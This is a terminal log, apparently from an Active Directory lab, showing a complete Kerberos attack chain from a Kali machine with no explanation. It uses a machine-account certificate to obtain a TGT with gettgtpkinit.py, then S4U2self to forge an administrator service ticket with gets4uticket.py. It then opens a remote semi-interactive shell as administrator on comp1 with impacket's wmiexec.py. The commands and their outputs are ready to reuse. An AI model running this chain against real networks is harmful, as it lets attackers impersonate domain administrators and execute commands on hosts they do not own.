 ┌──(python_tmp)─(root㉿kali)-[/home/…/tools/ad-tools/impacket/examples]
└─# python3 gettgtpkinit.py -cert-pfx /tmp/comp1.pfx -pfx-pass "" -dc-ip 192.168.72.21 -v HACK.com/comp1\$ comp1.ccache
2025-02-15 09:53:14,683 minikerberos INFO     Loading certificate and key from file
INFO:minikerberos:Loading certificate and key from file
2025-02-15 09:53:14,743 minikerberos INFO     Requesting TGT
INFO:minikerberos:Requesting TGT
2025-02-15 09:53:14,752 minikerberos INFO     AS-REP encryption key (you might need this later):
INFO:minikerberos:AS-REP encryption key (you might need this later):
2025-02-15 09:53:14,753 minikerberos INFO     44d5fafcc3577e06d28266a64777b4a854578417d5465aa81eee819241f0c34b
INFO:minikerberos:44d5fafcc3577e06d28266a64777b4a854578417d5465aa81eee819241f0c34b
2025-02-15 09:53:14,755 minikerberos INFO     Saved TGT to file
INFO:minikerberos:Saved TGT to file
┌──(python_tmp)─(root㉿kali)-[/home/…/tools/ad-tools/impacket/examples]
└─# vim gets4uticket.py
┌──(python_tmp)─(root㉿kali)-[/home/…/tools/ad-tools/impacket/examples]
└─# python3 gets4uticket.py kerberos+ccache://HACK.com\\comp1\$:comp1.ccache@DC01.HACK.com cifs/comp1.HACK.com@HACK.com administrator@HACK.com administrator.ccache -v
2025-02-15 09:56:57,603 minikerberos INFO     Trying to get SPN with administrator@HACK.com for cifs/comp1.HACK.com@HACK.com
INFO:minikerberos:Trying to get SPN with administrator@HACK.com for cifs/comp1.HACK.com@HACK.com
2025-02-15 09:56:57,609 minikerberos INFO     Success!
INFO:minikerberos:Success!
2025-02-15 09:56:57,609 minikerberos INFO     Done!
INFO:minikerberos:Done!
┌──(python_tmp)─(root㉿kali)-[/home/…/tools/ad-tools/impacket/examples]
└─# export KRB5CCNAME=administrator.ccache
┌──(python_tmp)─(root㉿kali)-[/home/…/tools/ad-tools/impacket/examples]
└─# python3 wmiexec.py -k -no-pass HACK.com/administrator@comp1.HACK.com
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>hostname
comp1